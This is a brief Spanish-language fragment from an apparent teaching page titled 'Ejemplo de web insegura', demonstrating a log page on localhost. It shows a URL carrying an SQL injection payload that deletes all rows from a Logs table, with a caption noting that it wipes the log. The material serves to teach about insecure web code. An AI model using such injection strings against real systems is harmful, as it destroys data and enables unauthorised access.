 Que por supuesto, borra el log …
Jose Antonio
Log
localhost:52735/Logs?%27);DELETE%20FROM%20Logs;SELECT%20%27%27--
Log.
UserAgent Url
© 2018 - Ejemplo de web insegura